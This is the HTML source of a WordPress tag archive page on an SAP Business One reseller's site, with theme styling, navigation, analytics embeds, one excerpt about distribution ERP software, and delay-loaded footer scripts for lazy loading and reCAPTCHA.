		background-size: cover;
	position: relative;
}
.alt-bg-1:before{
	    content: "";
    display: block;
    width: 100%;
    height: 10px;
    background: url(https://supportone.us/wp-content/uploads/2021/09/lines.png) no-repeat center;
    background-size: 100% auto;
    top: 0;
    position: absolute;
    left: 0;
}
.alt-bg-1:after{
	    content: "";
    display: block;
    width: 100%;
    height: 10px;
    background: url(https://supportone.us/wp-content/uploads/2021/09/lines.png) no-repeat center;
    background-size: 100% auto;
    bottom: 0;
    position: absolute;
    left: 0;
}
/*************/
/*** Inner Styling **/
/**************/
.gradient-border .avia-image-overlay-wrap{
	position: relative;
}
.gradient-border .avia-image-overlay-wrap:after{
	content: "";
	display: block;
	position: absolute;
	right: -15px;
	bottom: -15px;
	height: 100%;
	width: 100%;
	border-radius: 15px;
	background-color: #f0ab00;
    background: linear-gradient( to right, #f0ab00, #5f9a7f, #0092d4 );
}
.gradient-border .avia-image-overlay-wrap:after{
	z-index: 0;
}
.gradient-border .avia-image-overlay-wrap img{
	z-index: 2;
	border-radius: 15px;
}
.bottom-border-gradient{
	position: relative;
}
.bottom-border-gradient:after{
	content: "";
    display: block;
    width: 100%;
    height: 5px;
    background: url(https://supportone.us/wp-content/uploads/2021/09/lines.png) no-repeat center;
    background-size: 100% auto;
    bottom: -10px;
    position: absolute;
    left: 0;
}
/*************/
/* General Typography */
/**************/
h1,h2,h3,h4,h5{
	font-family: 'Raleway', sans-serif;
	color: #333333;
	font-weight: 700;
	margin-bottom: 1.4rem;
}
h1,h2,h3,h4{
	text-transform: uppercase;
}
h1{
	font-size: 42px !important;
}
h2,
h1.post-title.entry-title{
	font-size: 36px !important;
}
h3{
	font-size: 32px !important;
}
h4{
	font-size: 21px !important;
}
h5{
	margin-bottom: 10px;
}
.av-special-heading-h1 .special-heading-border .special-heading-inner-border{
	border: none;
}
.av_textblock_section p {
    margin-bottom: 1.5rem;
}
.main_color .avia-color-theme-color:hover{
	background: #5F9A7F !important;
}
a.avia-button {
    box-shadow: 0 3px 10px rgb(0 0 0 / 30%);
	font-weight: 700 !important;
}

#top .main_color .avia-color-theme-color {
    border: none !important;
}


@media screen and (max-width: 767px){
	h1,h2,h3,h4{
		word-break: words;
	}
	h1,
	h1.post-title.entry-title{
		font-size: 36px !important;
	}
	h2{
		font-size: 32px !important;
	}
	h3{
		font-size: 28px !important;
	}
	h4{
		font-size: 24px !important;
	}
	.main_color p{
		font-size: 14px !important;
		line-height: 1.5;
	}
	.fancy-list.diagonal-list ul li:nth-child(2),
	.fancy-list.diagonal-list ul li:nth-child(3),
	.fancy-list.diagonal-list ul li:nth-child(4),
	.fancy-list.diagonal-list ul li:nth-child(5),
	.fancy-list.diagonal-list ul li:nth-child(6),
	.fancy-list.diagonal-list ul li:nth-child(7),
	.fancy-list.diagonal-list ul li:nth-child(8){
		padding-left: 36px;
	}
	.fancy-list.diagonal-list ul li:nth-child(2):after,
	.fancy-list.diagonal-list ul li:nth-child(3):after,
	.fancy-list.diagonal-list ul li:nth-child(4):after,
	.fancy-list.diagonal-list ul li:nth-child(5):after,
	.fancy-list.diagonal-list ul li:nth-child(6):after,
	.fancy-list.diagonal-list ul li:nth-child(7):after,
	.fancy-list.diagonal-list ul li:nth-child(8):after{
		left: 0;
	}
	.gradient-border .avia-image-overlay-wrap{
		margin-bottom: 30px;
	}
	.avia-section-large .content, .avia-section-large .sidebar{
		padding: 20px 0 !important;
	}
	.alt-bg-1{
		padding: 0;
		padding-top: 45vw;
    background: url(https://supportone.us/wp-content/uploads/2021/09/mobile-why-sap.jpg) no-repeat center top;
    background-size: 100% auto;
	}
	.alt-bg-1:before{
		background-position: top center;
	}
	.alt-bg-1.bg-2{
		padding: 0;
		padding-top: 45vw;
    background: url(https://supportone.us/wp-content/uploads/2021/10/bg-alt-2-mob.jpg) no-repeat center top;
    background-size: 100% auto;
	}
}
@media screen and (max-width: 568px){
	h1.post-title.entry-title{
		font-size: 24px !important;
	}
	h2{
		font-size: 22px;
	}
	h3{
		font-size: 21px;
	}
	h4{
		font-size: 18px;
	}
	.alt-bg-1{
		padding-top: 40vw;
	}
}


/*************/
/* Cannabis Page */
/**************/

.circle-background {
    background: #fdb813;
    padding: 25px;
    border-radius: 500px;
    margin-left: 10px;
    margin-right: 10px;
}

.circle-background p {
    color: #fff;
    font-weight: bold;
}


/******************/
/* Why SAP */
/******************/

.special-bullet ul{
	list-style: none;
	padding: 0;
	margin: 20px 0 20px 60px;
}

.special-bullet ul li{
	padding-top: 15px;
	padding-bottom: 15px;
	position: relative;
}

.special-bullet ul li b,
.special-bullet ul li strong{
	color: black;
	font-size: 1.1rem;
}
.special-bullet ul li:after{
	content: "";
	display: block;
	position: absolute;
	top: 10px;
	left: -55px;
	width: 36px;
	height: 36px;
	background: red;
}
.fancy-list ul li:after{
	content: "";
	display: block;
	position: absolute;
	top: 10px;
	left: 0;
	width: 24px;
	height: 24px;
}

.special-bullet ul li:nth-child(1):after,
.special-bullet ul li:nth-child(5):after, .special-bullet ul li:nth-child(9):after {
	background: url(https://supportone.us/wp-content/uploads/2021/09/check-circle-blue.png) no-repeat center;
	background-size: 100%;
}
.special-bullet ul li:nth-child(2):after, .special-bullet ul li:nth-child(6):after, .special-bullet ul li:nth-child(10):after {
	background: url(https://supportone.us/wp-content/uploads/2021/09/check-circle-blue.png) no-repeat center;
	background-size: 100%;
}
.special-bullet ul li:nth-child(3):after, .special-bullet ul li:nth-child(7):after, .special-bullet ul li:nth-child(11):after {
	background: url(https://supportone.us/wp-content/uploads/2021/09/check-circle-blue.png) no-repeat center;
	background-size: 100%;
}
.special-bullet ul li:nth-child(4):after, .special-bullet ul li:nth-child(8):after, .special-bullet ul li:nth-child(12):after{
	background: url(https://supportone.us/wp-content/uploads/2021/09/check-circle-blue.png) no-repeat center;
	background-size: 100%;
}

@media screen and (min-width: 768px) {
.three-bullet-column {
    display: flex;
}
}

@media screen and (max-width: 767px) {
.bullet-column ul {
    margin-top: 0px;
    margin-bottom: 0px;
}
}

.page-id-1983 main.template-page.content.av-content-full.alpha.units {
    padding-top: 0px !important;
	padding-bottom:0px !important;
}

.border-class {
border-bottom: 9px solid !important;
border-image: linear-gradient(to right, #f25a29 25%, #a8a240 25%, #a8a240 50%,#efab00 50%, #efab00 75%, #0192d5 75%) 10;
}


section#pee-three p {
    text-align: center;
    font-weight: 400 !important;
}

.elementor-widget-button .elementor-button {
	background-color:#0092d5 !important;
	color:#fff !important;
}


.gform_wrapper.gravity-theme .gfield_label {
	display:none !important;
}
.gform_wrapper.gravity-theme .gfield textarea.large {
	height:150px !important;
	padding:12px !important;
	border-radius:6px !important;
}
.gform_wrapper.gravity-theme .gfield input.large, .gform_wrapper.gravity-theme .gfield select.large {
	padding:12px !important;
	border-radius:6px !important;	
}

.main_menu li a {
	font-size:15px !important;
}

section#gold-two p {
    text-align: center !important;
    text-decoration: underline !important;
}</style>
		<style type="text/css">@font-face{font-display:swap;font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://supportone.us/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://supportone.us/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://supportone.us/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://supportone.us/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://supportone.us/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://supportone.us/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.5
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1073741824-PU:39-PLA:23
WP:6.8.3
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:23
-->
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-(admin|includes|content|login|signup|json)(.*)?","\/*\\?(.+)","\/(cart|checkout|logout)(.*)?"]}}]},"eagerness":"moderate"}]}</script></head>




<body id="top" class="archive tag tag-distribution tag-122 wp-theme-enfold wp-child-theme-enfold-child  rtl_columns stretched raleway avia-responsive-images-support elementor-default elementor-kit-1981 av-recaptcha-enabled av-google-badge-hide"   >
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe
height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-P8JW2NP"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer data-loading-method="user-interaction" data-src="//js.hs-scripts.com/7301663.js"></script>
<!-- End of HubSpot Embed Code -->	
	

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled' data-av_shrink_factor='50' role="banner"   >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_1880'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation"   ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-46" class="phone menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="tel:7205459225">720.545.9225</a></li>
<li role="menuitem" id="menu-item-47" class="login menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#">Login</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://supportone.us/' class='' aria-label='Support One' ><img src="https://supportone.us/wp-content/uploads/2021/09/S1Logo-new-300x46.png" height="100" width="300" alt='Support One' title=''  loading="eager" fetchpriority="high" decoding="async"/></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation"   ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://supportone.us/about-us/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://supportone.us/sap-business-one/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SAP Business One</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/starting/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Starting</span></a></li>
	<li role="menuitem" id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/experienced/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Experienced</span></a></li>
	<li role="menuitem" id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/currently-running-b1/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Currently Running B1</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://supportone.us/corefunction/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CoreFunction</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-3099" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/roi/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">ROI Calculators</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://supportone.us/erp-industries/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Industries</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/wholesale-distribution/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Wholesale Distribution</span></a></li>
	<li role="menuitem" id="menu-item-1920" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/food-and-beverage-erp/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Food and Beverage</span></a></li>
	<li role="menuitem" id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/manufacturing/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Manufacturing</span></a></li>
	<li role="menuitem" id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/field-service/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Field Service</span></a></li>
	<li role="menuitem" id="menu-item-1579" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/sap-inventory/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Inventory</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://supportone.us/integrations/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Integrations</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="#"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://supportone.us/blog/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span></a></li>
	<li role="menuitem" id="menu-item-3384" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://supportone.us/sap-business-one-videos/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">SAP BUSINESS ONE VIDEOS</span></a></li>
	<li role="menuitem" id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/sap-business-one-videos#howtoseries"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">How To Series</span></a></li>
	<li role="menuitem" id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/sap-business-one-videos#tipsandtricks"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tips and Tricks</span></a></li>
	<li role="menuitem" id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/sap-business-one-videos#demoseries"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Demo Series</span></a></li>
	<li role="menuitem" id="menu-item-3247" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/sap-business-one-videos#trainingseries"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Training Series</span></a></li>
	<li role="menuitem" id="menu-item-3248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/sap-business-one-videos#upgradeseries"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Upgrade Series</span></a></li>
	<li role="menuitem" id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/sap-business-one-videos#corefunction"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CoreFunction Videos</span></a></li>
	<li role="menuitem" id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/sap-business-one-videos#partner"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Partner Videos</span></a></li>
	<li role="menuitem" id="menu-item-3417" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://supportone.us/sap-business-one-videos#ebizcharge"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EBizCharge in SAP Business One</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://supportone.us/contact-us/"  tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

	
		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container template-blog '>

				<main class='content av-content-full alpha units'  role="main"    >

					<div class="category-term-description">
											</div>

					<div class="entry-content-wrapper"><h3 class='post-title tag-page-post-type-title '>Tag Archive for:  <span>distribution</span></h3><div  data-slideshow-options="{&quot;animation&quot;:&quot;fade&quot;,&quot;autoplay&quot;:false,&quot;loop_autoplay&quot;:&quot;once&quot;,&quot;interval&quot;:5,&quot;loop_manual&quot;:&quot;manual-endless&quot;,&quot;autoplay_stopper&quot;:false,&quot;noNavigation&quot;:false,&quot;show_slide_delay&quot;:90}" class='avia-content-slider avia-content-grid-active avia-content-slider1 avia-content-slider-odd avia-builder-el-no-sibling av-slideshow-ui av-control-default   av-no-slider-navigation av-slideshow-manual av-loop-once av-loop-manual-endless '    ><div class="avia-content-slider-inner"><div class="slide-entry-wrap"><article class='slide-entry flex_column  post-entry post-entry-1880 slide-entry-overview slide-loop-1 slide-parity-odd  post-entry-last  av_one_third first real-thumbnail posttype-post post-format-standard'     ><a href='https://supportone.us/distribution-erp-software/' data-rel='slide-1' class='slide-image' title='Distribution ERP Software'><img fetchpriority="high" width="495" height="400" src="https://supportone.us/wp-content/uploads/2023/02/distribution-ERP-software-495x400.png" class="wp-image-1884 avia-img-lazy-loading-not-1884 attachment-portfolio size-portfolio wp-post-image" alt="distribution ERP software" decoding="async"  loading="eager"/></a><div class="slide-content"><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://supportone.us/category/sap-business-one/" rel="tag">SAP Business One</a> </span><h3 class='slide-entry-title entry-title '   ><a href='https://supportone.us/distribution-erp-software/' title='Distribution ERP Software'>Distribution ERP Software</a></h3><span class="av-vertical-delimiter"></span></header><div class='slide-entry-excerpt entry-content'   >
Complex distribution industries require technology solutions that can automate and streamline their processes. An Enterprise Resource Planning (ERP) system is the answer for many in this industry: it provides efficient data management, analytics,…</div></div><footer class="entry-footer"><div class="slide-meta"><time class='slide-meta-time updated'   datetime="2023-01-06T22:04:25+00:00" >January 6, 2023</time></div></footer><span class='hidden'>
				<span class='av-structured-data'     >
						<span >https://supportone.us/wp-content/uploads/2023/02/distribution-ERP-software.png</span>
						<span >400</span>
						<span >600</span>
				</span>
				<span class='av-structured-data'     >
						<span >admin</span>
						<span   >
							<span >https://supportone.us/wp-content/uploads/2021/09/S1Logo-new-300x46.png</span>
						</span>
				</span><span class='av-structured-data'     ><span >admin</span></span><span class='av-structured-data'   datetime="2023-01-06T22:04:25+00:00" >2023-01-06 22:04:25</span><span class='av-structured-data'    >2023-02-13 23:26:36</span><span class='av-structured-data'    ><span >Distribution ERP Software</span></span></span></article></div></div></div></div>
				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript' data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%20%20%0Avar%20avia_framework_globals%20%3D%20avia_framework_globals%20%7C%7C%20%7B%7D%3B%0A%20%20%20%20avia_framework_globals.frameworkUrl%20%3D%20%27https%3A%2F%2Fsupportone.us%2Fwp-content%2Fthemes%2Fenfold%2Fframework%2F%27%3B%0A%20%20%20%20avia_framework_globals.installedAt%20%3D%20%27https%3A%2F%2Fsupportone.us%2Fwp-content%2Fthemes%2Fenfold%2F%27%3B%0A%20%20%20%20avia_framework_globals.ajaxurl%20%3D%20%27https%3A%2F%2Fsupportone.us%2Fwp-admin%2Fadmin-ajax.php%27%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
 
 			<script data-loading-method="user-interaction" data-src="data:text/javascript,const%20lazyloadRunObserver%20%3D%20%28%29%20%3D%3E%20%7B%0A%09%09%09%09%09const%20lazyloadBackgrounds%20%3D%20document.querySelectorAll%28%20%60.e-con.e-parent%3Anot%28.e-lazyloaded%29%60%20%29%3B%0A%09%09%09%09%09const%20lazyloadBackgroundObserver%20%3D%20new%20IntersectionObserver%28%20%28%20entries%20%29%20%3D%3E%20%7B%0A%09%09%09%09%09%09entries.forEach%28%20%28%20entry%20%29%20%3D%3E%20%7B%0A%09%09%09%09%09%09%09if%20%28%20entry.isIntersecting%20%29%20%7B%0A%09%09%09%09%09%09%09%09let%20lazyloadBackground%20%3D%20entry.target%3B%0A%09%09%09%09%09%09%09%09if%28%20lazyloadBackground%20%29%20%7B%0A%09%09%09%09%09%09%09%09%09lazyloadBackground.classList.add%28%20%27e-lazyloaded%27%20%29%3B%0A%09%09%09%09%09%09%09%09%7D%0A%09%09%09%09%09%09%09%09lazyloadBackgroundObserver.unobserve%28%20entry.target%20%29%3B%0A%09%09%09%09%09%09%09%7D%0A%09%09%09%09%09%09%7D%29%3B%0A%09%09%09%09%09%7D%2C%20%7B%20rootMargin%3A%20%27200px%200px%20200px%200px%27%20%7D%20%29%3B%0A%09%09%09%09%09lazyloadBackgrounds.forEach%28%20%28%20lazyloadBackground%20%29%20%3D%3E%20%7B%0A%09%09%09%09%09%09lazyloadBackgroundObserver.observe%28%20lazyloadBackground%20%29%3B%0A%09%09%09%09%09%7D%20%29%3B%0A%09%09%09%09%7D%3B%0A%09%09%09%09const%20events%20%3D%20%5B%0A%09%09%09%09%09%27DOMContentLoaded%27%2C%0A%09%09%09%09%09%27elementor%2Flazyload%2Fobserve%27%2C%0A%09%09%09%09%5D%3B%0A%09%09%09%09events.forEach%28%20%28%20event%20%29%20%3D%3E%20%7B%0A%09%09%09%09%09document.addEventListener%28%20event%2C%20lazyloadRunObserver%20%29%3B%0A%09%09%09%09%7D%20%29%3B"></script>
			<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20AviaReCAPTCHA_front%20%3D%20%7B%22version%22%3A%22avia_recaptcha_v3%22%2C%22site_key2%22%3A%226LfFQUEUAAAAAE6HsAHUD76vZuP6A6Kl-gUqaKNP%22%2C%22site_key3%22%3A%226LfW130cAAAAABOrBXv3cGJ6HCgqhC-eqDFxabel%22%2C%22api%22%3A%22https%3A%5C%2F%5C%2Fwww.google.com%5C%2Frecaptcha%5C%2Fapi.js%22%2C%22api_lang%22%3A%22en%22%2C%22avia_api_script%22%3A%22https%3A%5C%2F%5C%2Fsupportone.us%5C%2Fwp-content%5C%2Fthemes%5C%2Fenfold%5C%2Fframework%5C%2Fjs%5C%2Fconditional_load%5C%2Favia_google_recaptcha_api.js%22%2C%22theme%22%3A%22light%22%2C%22score%22%3A%220.5%22%2C%22verify_nonce%22%3A%22f691fd9908%22%2C%22cannot_use%22%3A%22%3Ch3%20class%3D%5C%22av-recaptcha-error-main%5C%22%3ESorry%2C%20a%20problem%20occurred%20trying%20to%20communicate%20with%20Google%20reCAPTCHA%20API.%20You%20are%20currently%20not%20able%20to%20submit%20the%20contact%20form.%20Please%20try%20again%20later%20-%20reload%20the%20page%20and%20also%20check%20your%20internet%20connection.%3C%5C%2Fh3%3E%22%2C%22init_error_msg%22%3A%22Initial%20setting%20failed.%20Sitekey%202%20and%5C%2For%20sitekey%203%20missing%20in%20frontend.%22%2C%22v3_timeout_pageload%22%3A%22Timeout%20occurred%20connecting%20to%20V3%20API%20on%20initial%20pageload%22%2C%22v3_timeout_verify%22%3A%22Timeout%20occurred%20connecting%20to%20V3%20API%20on%20verifying%20submit%22%2C%22v2_timeout_verify%22%3A%22Timeout%20occurred%20connecting%20to%20V2%20API%20on%20verifying%20you%20as%20human.%20Please%20try%20again%20and%20check%20your%20internet%20connection.%20It%20might%20be%20necessary%20to%20reload%20the%20page.%22%2C%22verify_msg%22%3A%22Verify....%22%2C%22connection_error%22%3A%22Could%20not%20connect%20to%20the%20internet.%20Please%20reload%20the%20page%20and%20try%20again.%22%2C%22validate_first%22%3A%22Please%20validate%20that%20you%20are%20a%20human%20first%22%2C%22validate_submit%22%3A%22Before%20submitting%20we%20validate%20that%20you%20are%20a%20human%20first.%22%2C%22no_token%22%3A%22Missing%20internal%20token%20on%20valid%20submit%20-%20unable%20to%20proceed.%22%2C%22invalid_version%22%3A%22Invalid%20reCAPTCHA%20version%20found.%22%2C%22api_load_error%22%3A%22Google%20reCAPTCHA%20API%20could%20not%20be%20loaded.%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
<script type="text/javascript" id="avia-footer-scripts-js-extra" data-loading-method="user-interaction" data-src="data:text/javascript,%2F%2A%20%3C%21%5BCDATA%5B%20%2A%2F%0Avar%20AviaReCAPTCHA_front%20%3D%20%7B%22version%22%3A%22avia_recaptcha_v3%22%2C%22site_key2%22%3A%226LfFQUEUAAAAAE6HsAHUD76vZuP6A6Kl-gUqaKNP%22%2C%22site_key3%22%3A%226LfW130cAAAAABOrBXv3cGJ6HCgqhC-eqDFxabel%22%2C%22api%22%3A%22https%3A%5C%2F%5C%2Fwww.google.com%5C%2Frecaptcha%5C%2Fapi.js%22%2C%22api_lang%22%3A%22en%22%2C%22avia_api_script%22%3A%22https%3A%5C%2F%5C%2Fsupportone.us%5C%2Fwp-content%5C%2Fthemes%5C%2Fenfold%5C%2Fframework%5C%2Fjs%5C%2Fconditional_load%5C%2Favia_google_recaptcha_api.js%22%2C%22theme%22%3A%22light%22%2C%22score%22%3A%220.5%22%2C%22verify_nonce%22%3A%22f691fd9908%22%2C%22cannot_use%22%3A%22%3Ch3%20class%3D%5C%22av-recaptcha-error-main%5C%22%3ESorry%2C%20a%20problem%20occurred%20trying%20to%20communicate%20with%20Google%20reCAPTCHA%20API.%20You%20are%20currently%20not%20able%20to%20submit%20the%20contact%20form.%20Please%20try%20again%20later%20-%20reload%20the%20page%20and%20also%20check%20your%20internet%20connection.%3C%5C%2Fh3%3E%22%2C%22init_error_msg%22%3A%22Initial%20setting%20failed.%20Sitekey%202%20and%5C%2For%20sitekey%203%20missing%20in%20frontend.%22%2C%22v3_timeout_pageload%22%3A%22Timeout%20occurred%20connecting%20to%20V3%20API%20on%20initial%20pageload%22%2C%22v3_timeout_verify%22%3A%22Timeout%20occurred%20connecting%20to%20V3%20API%20on%20verifying%20submit%22%2C%22v2_timeout_verify%22%3A%22Timeout%20occurred%20connecting%20to%20V2%20API%20on%20verifying%20you%20as%20human.%20Please%20try%20again%20and%20check%20your%20internet%20connection.%20It%20might%20be%20necessary%20to%20reload%20the%20page.%22%2C%22verify_msg%22%3A%22Verify....%22%2C%22connection_error%22%3A%22Could%20not%20connect%20to%20the%20internet.%20Please%20reload%20the%20page%20and%20try%20again.%22%2C%22validate_first%22%3A%22Please%20validate%20that%20you%20are%20a%20human%20first%22%2C%22validate_submit%22%3A%22Before%20submitting%20we%20validate%20that%20you%20are%20a%20human%20first.%22%2C%22no_token%22%3A%22Missing%20internal%20token%20on%20valid%20submit%20-%20unable%20to%20proceed.%22%2C%22invalid_version%22%3A%22Invalid%20reCAPTCHA%20version%20found.%22%2C%22api_load_error%22%3A%22Google%20reCAPTCHA%20API%20could%20not%20be%20loaded.%22%7D%3B%0A%2F%2A%20%5D%5D%3E%20%2A%2F"></script>
